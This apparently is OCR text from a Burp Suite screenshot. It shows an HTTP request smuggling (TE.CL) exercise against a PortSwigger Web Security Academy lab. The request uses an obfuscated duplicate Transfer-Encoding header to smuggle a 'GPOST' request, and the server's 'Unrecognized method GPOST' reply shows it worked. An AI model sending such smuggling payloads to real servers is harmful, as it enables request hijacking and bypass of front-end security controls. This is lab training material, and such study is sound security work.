 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a60007404aa738e80bff93900e000a1.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a60007404aa738e80bff93900e000a1.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: cow \r \n
7 \r \n
8 5c \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
先知社区